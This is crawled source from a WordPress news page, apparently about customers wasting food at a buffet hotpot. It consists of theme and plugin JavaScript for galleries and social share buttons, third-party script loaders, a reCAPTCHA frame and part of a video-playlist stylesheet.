var macegallery = "{\"i18n\":{\"of\":\"of\"},\"html\":\"\\n<div class=\\\"g1-gallery-wrapper g1-gallery-dark\\\">\\n\\t<div class=\\\"g1-gallery\\\">\\n\\t\\t<div class=\\\"g1-gallery-header\\\">\\n\\t\\t\\t<div class=\\\"g1-gallery-header-left\\\">\\n\\t\\t\\t\\t<div class=\\\"g1-gallery-logo\\\">\\n\\t\\t\\t\\t\\t\\t\\t\\t<\\\/div>\\n\\t\\t\\t\\t<div class=\\\"g1-gallery-title g1-gamma g1-gamma-1st\\\">{title}<\\\/div>\\n\\t\\t\\t<\\\/div>\\n\\t\\t\\t<div class=\\\"g1-gallery-header-right\\\">\\n\\t\\t\\t\\t<div class=\\\"g1-gallery-back-to-slideshow\\\">Back to slideshow<\\\/div>\\n\\t\\t\\t\\t<div class=\\\"g1-gallery-thumbs-button\\\"><\\\/div>\\n\\t\\t\\t\\t<div class=\\\"g1-gallery-numerator\\\">{numerator}<\\\/div>\\n\\t\\t\\t\\t<div class=\\\"g1-gallery-close-button\\\"><\\\/div>\\n\\t\\t\\t<\\\/div>\\n\\t\\t<\\\/div>\\n\\t\\t<div class=\\\"g1-gallery-body\\\">\\n\\t\\t\\t<div class=\\\"g1-gallery-frames\\\">\\n\\t\\t\\t\\t{frames}\\n\\t\\t\\t<\\\/div>\\n\\t\\t\\t<div class=\\\"g1-gallery-thumbnails32\\\">\\n\\t\\t\\t\\t<div class=\\\"g1-gallery-thumbnails-collection\\\">\\n\\t\\t\\t\\t\\t{thumbnails32}\\n\\t\\t\\t\\t<\\\/div>\\n\\t\\t\\t<\\\/div>\\n\\t\\t\\t<div class=\\\"g1-gallery-sidebar\\\">\\n\\t\\t\\t\\t\\t<div class=\\\"g1-gallery-shares\\\">\\n\\t\\t\\t\\t\\t<\\\/div>\\n\\t\\t\\t\\t\\t<div class=\\\"g1-gallery-ad\\\">\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t<\\\/div>\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t<div class=\\\"g1-gallery-thumbnails\\\">\\n\\t\\t\\t\\t\\t\\t\\t<div class=\\\"g1-gallery-thumbnails-up\\\"><\\\/div>\\n\\t\\t\\t\\t\\t\\t\\t<div class=\\\"g1-gallery-thumbnails-collection\\\">{thumbnails}<\\\/div>\\n\\t\\t\\t\\t\\t\\t\\t<div class=\\\"g1-gallery-thumbnails-down\\\"><\\\/div>\\n\\t\\t\\t\\t\\t\\t<\\\/div>\\n\\t\\t\\t\\t\\t\\t\\t\\t<\\\/div>\\n\\t\\t<\\\/div>\\n\\t<\\\/div>\\n<\\\/div>\\n\",\"shares\":\"<script type=\\\"text\\\/javascript\\\">\\n\\t\\t\\t(function () {\\n\\t\\t\\t\\tvar triggerOnLoad = false;\\n\\n\\t\\t\\t\\twindow.apiShareOnFB = function() {\\n\\t\\t\\t\\t\\tjQuery('body').trigger('snaxFbNotLoaded');\\n\\t\\t\\t\\t\\ttriggerOnLoad = true;\\n\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\tvar _fbAsyncInitGallery = window.fbAsyncInitGallery;\\n\\n\\t\\t\\t\\twindow.fbAsyncInitGallery = function() {\\n\\t\\t\\t\\t\\tFB.init({\\n\\t\\t\\t\\t\\t\\tappId      : '',\\n\\t\\t\\t\\t\\t\\txfbml      : true,\\n\\t\\t\\t\\t\\t\\tversion    : 'v3.0'\\n\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\twindow.apiShareOnFB_mace_replace_unique = function() {\\n\\t\\t\\t\\t\\t\\tvar shareTitle \\t\\t    = 'mace_replace_noesc_title';\\n\\t\\t\\t\\t\\t\\tvar shareDescription\\t= '';\\n\\t\\t\\t\\t\\t\\tvar shareImage\\t        = 'mace_replace_noesc_image_url';\\n\\n\\t\\t\\t\\t\\t\\tFB.login(function(response) {\\n\\t\\t\\t\\t\\t\\t\\tif (response.status === 'connected') {\\n\\t\\t\\t\\t\\t\\t\\t\\tvar objectToShare = {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:url':           'mace_replace_noesc_shortlink', \\\/\\\/ Url to share.\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:title':         shareTitle,\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:description':   shareDescription\\n\\t\\t\\t\\t\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ Add image only if set. FB fails otherwise.\\n\\t\\t\\t\\t\\t\\t\\t\\tif (shareImage) {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tobjectToShare['og:image'] = shareImage;\\n\\t\\t\\t\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\t\\t\\tFB.ui({\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\tmethod: 'share_open_graph',\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\taction_type: 'og.shares',\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\taction_properties: JSON.stringify({\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\tobject : objectToShare\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t})\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t},\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ callback\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tfunction(response) {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\t\\\/\\\/ Fire original callback.\\n\\t\\t\\t\\t\\tif (typeof _fbAsyncInitGallery === 'function') {\\n\\t\\t\\t\\t\\t\\t_fbAsyncInitGallery();\\n\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\\/\\\/ Open share popup as soon as possible, after loading FB SDK.`\\n\\t\\t\\t\\t\\tif (triggerOnLoad) {\\n\\t\\t\\t\\t\\t\\tsetTimeout(function() {\\n\\t\\t\\t\\t\\t\\t\\tapiShareOnFB();\\n\\t\\t\\t\\t\\t\\t}, 1000);\\n\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\\/\\\/ JS SDK loaded before we hook into it. Trigger callback now.\\n\\t\\t\\t\\tif (typeof window.FB !== 'undefined') {\\n\\t\\t\\t\\t\\twindow.fbAsyncInitGallery();\\n\\t\\t\\t\\t}\\n\\t\\t\\t\\tjQuery('body').on('maceGalleryItemChanged', function(){\\n\\t\\t\\t\\t\\twindow.fbAsyncInitGallery();\\n\\t\\t\\t\\t});\\n\\t\\t\\t})();\\n\\t\\t<\\\/script>\\n\\n<a class=\\\"g1-gallery-share g1-gallery-share-fb\\\" href=\\\"#\\\" title=\\\"Share on Facebook\\\" onclick=\\\"apiShareOnFB_mace_replace_unique(); return false;\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Facebook<\\\/a><a class=\\\"g1-gallery-share g1-gallery-share-twitter\\\" href=\\\"https:\\\/\\\/twitter.com\\\/home?status=mace_replace_title%20mace_replace_shortlink\\\" title=\\\"Share on Twitter\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Twitter<\\\/a><a class=\\\"g1-gallery-share g1-gallery-share-pinterest\\\" href=\\\"https:\\\/\\\/pinterest.com\\\/pin\\\/create\\\/button\\\/?url=mace_replace_shortlink&description=mace_replace_title&media=mace_replace_image_url\\\" title=\\\"Share on Pinterest\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Pinterest<\\\/a>\"}";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/gallery/js/gallery.js?ver=1.2.3" id="mace-gallery-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/flickity/flickity.pkgd.min.js?ver=2.0.9" id="flickity-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/stickyfill/stickyfill.min.js?ver=2.0.3" id="stickyfill-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/jquery.placeholder/placeholders.jquery.min.js?ver=4.0.1" id="jquery-placeholder-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/jquery.timeago/jquery.timeago.js?ver=1.5.2" id="jquery-timeago-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/jquery.timeago/locales/jquery.timeago.en.js" id="jquery-timeago-en-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/matchMedia/matchMedia.js" id="match-media-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/matchMedia/matchMedia.addListener.js" id="match-media-add-listener-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/picturefill/picturefill.min.js?ver=2.3.1" id="picturefill-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/jquery.waypoints/jquery.waypoints.min.js?ver=4.0.0" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/libgif/libgif.js" id="libgif-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/enquire/enquire.min.js?ver=2.1.2" id="enquire-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="bimber-front-js-extra">
/* <![CDATA[ */
var bimber_front_config = "{\"ajax_url\":\"https:\\\/\\\/www.redchili21.com\\\/wp-admin\\\/admin-ajax.php\",\"timeago\":\"on\",\"sharebar\":\"off\",\"microshare\":\"off\",\"i18n\":{\"menu\":{\"go_to\":\"Go to\"},\"newsletter\":{\"subscribe_mail_subject_tpl\":\"Check out this great article: %subject%\"},\"bp_profile_nav\":{\"more_link\":\"More\"}},\"comment_types\":[\"wp\"],\"auto_load_limit\":\"0\",\"auto_play_videos\":false,\"use_gif_player\":true,\"setTargetBlank\":true,\"useWaypoints\":true,\"stack\":\"original\"}";
var bimber_front_microshare = "[]";
var bimber_front_microshare = "{\"html\":\"<div class=\\\"bimber-microshare-item-share\\\">\\n\\t<a class=\\\"bimber-microshare-item-share-toggle\\\" href=\\\"#\\\">Share<\\\/a>\\n\\t<div class=\\\"bimber-microshare-item-share-content\\\">\\n\\t\\t<a class=\\\"bimber-microshare bimber-microshare-pinterest\\\" href=\\\"https:\\\/\\\/pinterest.com\\\/pin\\\/create\\\/button\\\/?url=https%3A%2F%2Fwww.redchili21.com%2F%3Fp%3D431720&description=%E5%A4%A7%E9%A9%AC%E9%A1%BE%E5%AE%A2%E5%90%83%E8%87%AA%E5%8A%A9%E7%81%AB%E9%94%85%E3%80%8C%E4%B8%BA%E4%BA%86%E6%8B%8D%E7%85%A7order%E6%BB%A1%E6%A1%8C%E9%A3%9F%E7%89%A9%E3%80%8D%E6%9C%80%E5%90%8E%E8%B6%85%E6%B5%AA%E8%B4%B9%EF%BC%81%E8%80%81%E6%9D%BFPO%E6%96%87%E6%80%92%E6%89%B9%EF%BC%9A%E7%9C%8B%E5%88%B0%E8%BF%99%E4%B8%AA%E7%94%BB%E9%9D%A2%E6%88%91%E7%9B%B4%E6%8E%A5%E9%A3%99%E7%81%AB%E4%BA%86%EF%BC%81&media=bimber_replace_encode_241gw\\\" title=\\\"Share on Pinterest\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Pinterest<\\\/a>\\t\\t<script type=\\\"text\\\/javascript\\\">\\n\\t\\t\\t(function () {\\n\\t\\t\\t\\tvar triggerOnLoad = false;\\n\\n\\t\\t\\t\\twindow.apiShareOnFB = function() {\\n\\t\\t\\t\\t\\tjQuery('body').trigger('snaxFbNotLoaded');\\n\\t\\t\\t\\t\\ttriggerOnLoad = true;\\n\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\tvar _fbAsyncInit = window.fbAsyncInit;\\n\\n\\t\\t\\t\\twindow.fbAsyncInit = function() {\\n\\t\\t\\t\\t\\tFB.init({\\n\\t\\t\\t\\t\\t\\tappId      : '',\\n\\t\\t\\t\\t\\t\\txfbml      : true,\\n\\t\\t\\t\\t\\t\\tversion    : 'v3.0'\\n\\t\\t\\t\\t\\t});\\n\\n\\t\\t\\t\\t\\twindow.apiShareOnFB_692d5ff614276_bimber_replace_unique_241gw = function() {\\n\\t\\t\\t\\t\\t\\tvar shareTitle \\t\\t    = '\\u5927\\u9a6c\\u987e\\u5ba2\\u5403\\u81ea\\u52a9\\u706b\\u9505\\u300c\\u4e3a\\u4e86\\u62cd\\u7167order\\u6ee1\\u684c\\u98df\\u7269\\u300d\\u6700\\u540e\\u8d85\\u6d6a\\u8d39\\uff01\\u8001\\u677fPO\\u6587\\u6012\\u6279\\uff1a\\u770b\\u5230\\u8fd9\\u4e2a\\u753b\\u9762\\u6211\\u76f4\\u63a5\\u98d9\\u706b\\u4e86\\uff01';\\n\\t\\t\\t\\t\\t\\tvar shareDescription\\t= '';\\n\\t\\t\\t\\t\\t\\tvar shareImage\\t        = 'bimber_replace_241gw';\\n\\n\\t\\t\\t\\t\\t\\tFB.login(function(response) {\\n\\t\\t\\t\\t\\t\\t\\tif (response.status === 'connected') {\\n\\t\\t\\t\\t\\t\\t\\t\\tvar objectToShare = {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:url':           'https:\\\/\\\/www.redchili21.com\\\/2022\\\/02\\\/four-customers-eating-buffet-hotpot-ordered-full-table-of-food-for-taking-photos-wasted\\\/', \\\/\\\/ Url to share.\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:title':         shareTitle,\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:description':   shareDescription\\n\\t\\t\\t\\t\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ Add image only if set. FB fails otherwise.\\n\\t\\t\\t\\t\\t\\t\\t\\tif (shareImage) {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tobjectToShare['og:image'] = shareImage;\\n\\t\\t\\t\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\t\\t\\tFB.ui({\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\tmethod: 'share_open_graph',\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\taction_type: 'og.shares',\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\taction_properties: JSON.stringify({\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\tobject : objectToShare\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t})\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t},\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ callback\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tfunction(response) {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\t\\\/\\\/ Fire original callback.\\n\\t\\t\\t\\t\\tif (typeof _fbAsyncInit === 'function') {\\n\\t\\t\\t\\t\\t\\t_fbAsyncInit();\\n\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\\/\\\/ Open share popup as soon as possible, after loading FB SDK.\\n\\t\\t\\t\\t\\tif (triggerOnLoad) {\\n\\t\\t\\t\\t\\t\\tsetTimeout(function() {\\n\\t\\t\\t\\t\\t\\t\\tapiShareOnFB();\\n\\t\\t\\t\\t\\t\\t}, 1000);\\n\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\\/\\\/ JS SDK loaded before we hook into it. Trigger callback now.\\n\\t\\t\\t\\tif (typeof window.FB !== 'undefined') {\\n\\t\\t\\t\\t\\twindow.fbAsyncInit();\\n\\t\\t\\t\\t}\\n\\t\\t\\t})();\\n\\t\\t<\\\/script>\\n\\t\\t<a class=\\\"bimber-microshare bimber-microshare-facebook\\\" href=\\\" #\\\" title=\\\"Share on Facebook\\\" onclick=\\\"apiShareOnFB_692d5ff614276_bimber_replace_unique_241gw(); return false;\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Facebook<\\\/a><a class=\\\"bimber-microshare bimber-microshare-twitter\\\" href=\\\"https:\\\/\\\/twitter.com\\\/home?status=%E5%A4%A7%E9%A9%AC%E9%A1%BE%E5%AE%A2%E5%90%83%E8%87%AA%E5%8A%A9%E7%81%AB%E9%94%85%E3%80%8C%E4%B8%BA%E4%BA%86%E6%8B%8D%E7%85%A7order%E6%BB%A1%E6%A1%8C%E9%A3%9F%E7%89%A9%E3%80%8D%E6%9C%80%E5%90%8E%E8%B6%85%E6%B5%AA%E8%B4%B9%EF%BC%81%E8%80%81%E6%9D%BFPO%E6%96%87%E6%80%92%E6%89%B9%EF%BC%9A%E7%9C%8B%E5%88%B0%E8%BF%99%E4%B8%AA%E7%94%BB%E9%9D%A2%E6%88%91%E7%9B%B4%E6%8E%A5%E9%A3%99%E7%81%AB%E4%BA%86%EF%BC%81%20https%3A%2F%2Fwww.redchili21.com%2F%3Fp%3D431720\\\" title=\\\"Share on Twitter\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Twitter<\\\/a>\\t<\\\/div>\\n<\\\/div>\\n\"}";
var bimber_front_microshare = "{\"html\":\"<div class=\\\"bimber-microshare-item-share\\\">\\n\\t<a class=\\\"bimber-microshare-item-share-toggle\\\" href=\\\"#\\\">Share<\\\/a>\\n\\t<div class=\\\"bimber-microshare-item-share-content\\\">\\n\\t\\t<a class=\\\"bimber-microshare bimber-microshare-pinterest\\\" href=\\\"https:\\\/\\\/pinterest.com\\\/pin\\\/create\\\/button\\\/?url=https%3A%2F%2Fwww.redchili21.com%2F%3Fp%3D431720&description=%E5%A4%A7%E9%A9%AC%E9%A1%BE%E5%AE%A2%E5%90%83%E8%87%AA%E5%8A%A9%E7%81%AB%E9%94%85%E3%80%8C%E4%B8%BA%E4%BA%86%E6%8B%8D%E7%85%A7order%E6%BB%A1%E6%A1%8C%E9%A3%9F%E7%89%A9%E3%80%8D%E6%9C%80%E5%90%8E%E8%B6%85%E6%B5%AA%E8%B4%B9%EF%BC%81%E8%80%81%E6%9D%BFPO%E6%96%87%E6%80%92%E6%89%B9%EF%BC%9A%E7%9C%8B%E5%88%B0%E8%BF%99%E4%B8%AA%E7%94%BB%E9%9D%A2%E6%88%91%E7%9B%B4%E6%8E%A5%E9%A3%99%E7%81%AB%E4%BA%86%EF%BC%81&media=bimber_replace_encode_241gw\\\" title=\\\"Share on Pinterest\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Pinterest<\\\/a>\\t\\t<script type=\\\"text\\\/javascript\\\">\\n\\t\\t\\t(function () {\\n\\t\\t\\t\\tvar triggerOnLoad = false;\\n\\n\\t\\t\\t\\twindow.apiShareOnFB = function() {\\n\\t\\t\\t\\t\\tjQuery('body').trigger('snaxFbNotLoaded');\\n\\t\\t\\t\\t\\ttriggerOnLoad = true;\\n\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\tvar _fbAsyncInit = window.fbAsyncInit;\\n\\n\\t\\t\\t\\twindow.fbAsyncInit = function() {\\n\\t\\t\\t\\t\\tFB.init({\\n\\t\\t\\t\\t\\t\\tappId      : '',\\n\\t\\t\\t\\t\\t\\txfbml      : true,\\n\\t\\t\\t\\t\\t\\tversion    : 'v3.0'\\n\\t\\t\\t\\t\\t});\\n\\n\\t\\t\\t\\t\\twindow.apiShareOnFB_692d5ff62cb93_bimber_replace_unique_241gw = function() {\\n\\t\\t\\t\\t\\t\\tvar shareTitle \\t\\t    = '\\u5927\\u9a6c\\u987e\\u5ba2\\u5403\\u81ea\\u52a9\\u706b\\u9505\\u300c\\u4e3a\\u4e86\\u62cd\\u7167order\\u6ee1\\u684c\\u98df\\u7269\\u300d\\u6700\\u540e\\u8d85\\u6d6a\\u8d39\\uff01\\u8001\\u677fPO\\u6587\\u6012\\u6279\\uff1a\\u770b\\u5230\\u8fd9\\u4e2a\\u753b\\u9762\\u6211\\u76f4\\u63a5\\u98d9\\u706b\\u4e86\\uff01';\\n\\t\\t\\t\\t\\t\\tvar shareDescription\\t= '';\\n\\t\\t\\t\\t\\t\\tvar shareImage\\t        = 'bimber_replace_241gw';\\n\\n\\t\\t\\t\\t\\t\\tFB.login(function(response) {\\n\\t\\t\\t\\t\\t\\t\\tif (response.status === 'connected') {\\n\\t\\t\\t\\t\\t\\t\\t\\tvar objectToShare = {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:url':           'https:\\\/\\\/www.redchili21.com\\\/2022\\\/02\\\/four-customers-eating-buffet-hotpot-ordered-full-table-of-food-for-taking-photos-wasted\\\/', \\\/\\\/ Url to share.\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:title':         shareTitle,\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:description':   shareDescription\\n\\t\\t\\t\\t\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ Add image only if set. FB fails otherwise.\\n\\t\\t\\t\\t\\t\\t\\t\\tif (shareImage) {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tobjectToShare['og:image'] = shareImage;\\n\\t\\t\\t\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\t\\t\\tFB.ui({\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\tmethod: 'share_open_graph',\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\taction_type: 'og.shares',\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\taction_properties: JSON.stringify({\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\tobject : objectToShare\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t})\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t},\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ callback\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tfunction(response) {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\t\\\/\\\/ Fire original callback.\\n\\t\\t\\t\\t\\tif (typeof _fbAsyncInit === 'function') {\\n\\t\\t\\t\\t\\t\\t_fbAsyncInit();\\n\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\\/\\\/ Open share popup as soon as possible, after loading FB SDK.\\n\\t\\t\\t\\t\\tif (triggerOnLoad) {\\n\\t\\t\\t\\t\\t\\tsetTimeout(function() {\\n\\t\\t\\t\\t\\t\\t\\tapiShareOnFB();\\n\\t\\t\\t\\t\\t\\t}, 1000);\\n\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\\/\\\/ JS SDK loaded before we hook into it. Trigger callback now.\\n\\t\\t\\t\\tif (typeof window.FB !== 'undefined') {\\n\\t\\t\\t\\t\\twindow.fbAsyncInit();\\n\\t\\t\\t\\t}\\n\\t\\t\\t})();\\n\\t\\t<\\\/script>\\n\\t\\t<a class=\\\"bimber-microshare bimber-microshare-facebook\\\" href=\\\" #\\\" title=\\\"Share on Facebook\\\" onclick=\\\"apiShareOnFB_692d5ff62cb93_bimber_replace_unique_241gw(); return false;\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Facebook<\\\/a><a class=\\\"bimber-microshare bimber-microshare-twitter\\\" href=\\\"https:\\\/\\\/twitter.com\\\/home?status=%E5%A4%A7%E9%A9%AC%E9%A1%BE%E5%AE%A2%E5%90%83%E8%87%AA%E5%8A%A9%E7%81%AB%E9%94%85%E3%80%8C%E4%B8%BA%E4%BA%86%E6%8B%8D%E7%85%A7order%E6%BB%A1%E6%A1%8C%E9%A3%9F%E7%89%A9%E3%80%8D%E6%9C%80%E5%90%8E%E8%B6%85%E6%B5%AA%E8%B4%B9%EF%BC%81%E8%80%81%E6%9D%BFPO%E6%96%87%E6%80%92%E6%89%B9%EF%BC%9A%E7%9C%8B%E5%88%B0%E8%BF%99%E4%B8%AA%E7%94%BB%E9%9D%A2%E6%88%91%E7%9B%B4%E6%8E%A5%E9%A3%99%E7%81%AB%E4%BA%86%EF%BC%81%20https%3A%2F%2Fwww.redchili21.com%2F%3Fp%3D431720\\\" title=\\\"Share on Twitter\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Twitter<\\\/a>\\t<\\\/div>\\n<\\\/div>\\n\"}";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/front.js?ver=6.0.4" id="bimber-front-js"></script>
	<div id="fb-root"></div>
	<script type="text/javascript">
		(function() {

			var loaded = false;
			var loadFB = function() {
				if (loaded) return;
				loaded = true;
				(function (d, s, id) {
					var js, fjs = d.getElementsByTagName(s)[0];
					if (d.getElementById(id)) return;
					js = d.createElement(s);
					js.id = id;
					js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0";
					fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));
			};
			setTimeout(loadFB, 0);
			document.body.addEventListener('bimberLoadFbSdk', loadFB);
		})();
	</script>
	
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5b81856504baf69a"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6ceeec87999349dfbc82d013279f7d12","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-12-01 17:29:26 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="WOba6VQ4ggl-yeOORVRgyg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764581373780');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.redchili21.com/wp-content/plugins/media-ace/includes/video-playlist/css/video-playlist.css?ver=6.8.3
body_size: 134
content:
.mace-video-playlist {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -ms-flex-wrap: wrap;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-top: 20px;
  margin-bottom: 30px; }

.mace-video-main {
  min-width: 66.666%;
  -webkit-flex-grow: 1;
  flex-grow: 1;
  background: yellow;
  min-height: 432px; }

.mace-video-sidebar {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-flex-grow: 1;
  flex-grow: 1;
  min-width: 300px;
  width: 33.333%;
  min-height: 372px;
  background: #1a1a1a;
  color: #fff; }

.mace-video-list-wrapper {
  -webkit-flex-grow: 1;
  flex-grow: 1;
  position: relative; }

.mace-video-list {
